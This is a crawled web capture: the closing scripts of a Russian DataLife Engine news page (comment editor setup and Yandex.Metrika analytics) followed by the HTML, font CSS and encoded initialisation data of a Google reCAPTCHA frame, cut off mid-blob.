var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '72', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);

      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',
		direction: 'ltr',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img', 'hr'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target', 'data-username', 'data-userurl', 'data-commenttime', 'data-commentuser', 'contenteditable'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
				videoInsertButtons: ['videoBack', '|', 'videoByURL'],
				quickInsertEnabled: false,

        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {

			    response = JSON.parse(response);

			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {

					$img.parent().attr('href', response.flink);

				  } else {

					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );

				  }
				}

			}

		});

				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
});
//-->
</script>

<!-- Yandex.Metrika counter --><script async type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(44720881, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/44720881" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lex-MEUAAAAALmb9goqhrGlgzVzVaUoXqELm9LO&co=aHR0cHM6Ly9zb2Z0ZHJvaWRzLmNvbTo0NDM.&hl=ru&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=nsg1iop8hc9t
body_size: 48957
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="kI_vdcOx2DtzgUX528akGQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__ru.js" nonce="kI_vdcOx2DtzgUX528akGQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kI_vdcOx2DtzgUX528akGQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5bCtkLCp8OjJsOCHsO3ci7CqsKbQsKJM05swrNOw7fDjk3DncO4w75QwrI1dW16w6nDtMOow6/DoMO3woHDnsKmw7wlwohzL8KQQMO6w4nCrMK3w7bDrsKUwoc8w67DnSdcd3ElZ8Oow6c5w67CmGzDtj3Dn8OCwp7Dky7CusOJwpNsw5rDkF7DuiMbw7J5AMKrUsKhYUfDoMKKwqccBsKLTxk8bMKFwppUw5XCiVTDp8Oyw60qFlA9w4kdcXJGw69/YsOyHVfDn8KjUXzCgMKaKsKhIBXCmAHCtcO1w4PCt8KKAxp1w5BRwrd7PVVnAcOeHsKCwofChcO0DEHDjMODwpU5wp85w6pxwoPCucKlSsOIw4rDjkXDn2fCnMKgO8KuAzYLw6DDhsK/[base64]/b8K8wp3CpMOkHRIOTcOxw7jDvnwoQsKhw5/Ct0PDuMOAw7phdFtVwqPDnUHCosOTw7QBworDpcKywq/[base64]/Dvj8dw4bCvF59w6VsDmzCpxvCkF7CucONc8OoFcOKYsOQdRR9Om07wolXDsKTw4fCtGIgw7ESw5LDlMOPYsK5wohyw5vDthTCvRY1UCXDpWPDtxYVw59nw418YWnCpcOWw77Dl8Kxw6Mkw7LDnsO6w4xawpIoZsK6DMOWPMKzT8Oaw4vCpMOtw7/DosKJB2oWCA5UwpfDjMKPIX/[base64]/CkMORO2wpw7prb8KrwoTCosKkw6/CrMOyw5vDicOVL8OXwr0WwrPCkFDDpcKgZ8OMf8OPThrDuWcew6EyWsObwqLDjnNxwp1AesKeBzDDqMOow41lwpfCrkUow4HCinBQw47DiwwTwq8Fw4xCDUDCrsOJC8Opw6sAwovCvsKHw7jCtmzCncKDXsK3w5jDvMKGdMOTwoDClkPDmsOiAV/[base64]/[base64]/bcOSwpvDsSHDhMKywrsKwpHDmzvDvsOaw4tfwrMywqbDmMKVP8OUw4tbwo/DvVXCqjJpw4rDkSHCnjbDvMO5I8OyS8ORVj1swocXw54LwqnDsQwcSgghw6k1KsK2BWMIwrnCnzsEQRLCiMOiMMKowpUYwqvCt8ONTMKAw4bCt8OPPwTDs8KAPcOPwqLCqS8Qwpsnwo3DncK7NwlUw57Dh2EswoHDh0/[base64]/CkkYWJsK/w7PCtcOxw5s+dEDCgMKBesO+MB3DhgbDhG/Cj8KwKxbDuwbCgW3DtMKswpvCuXs5NGQwIiQtasKZTcKUw6LCgk7DtmsRw6jCuW9iPnDDoijDucO3wpPCsn